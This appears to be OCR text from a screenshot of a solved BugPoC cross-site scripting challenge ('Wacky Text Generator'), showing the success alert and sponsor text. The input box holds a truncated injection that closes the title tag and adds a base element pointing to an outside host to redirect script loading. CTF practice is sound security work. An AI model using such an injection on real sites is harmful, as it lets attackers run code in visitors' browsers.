 Wacky Text Generator
wacky.buggywebsite.com
wacky.buggywebsite.com says
Nice Job with this CTF! If you enjoyed hacking this
website then you would love being an Amazon Security
Engineer! Amazon was kind enough to sponsor BugPoC
so we could make this challenge. Please check out their
job openings!
OK
Enter Boring Text:
v
Make Whacky!
</title><base
href="https://x42b7elmmd2w.r
<input type="hidden"
Brought to you by
BugPoC
Sponsored by
amazon
This XSS Challenge is sponsored by Amazon. Click here to learn about their open Security Engineering roles.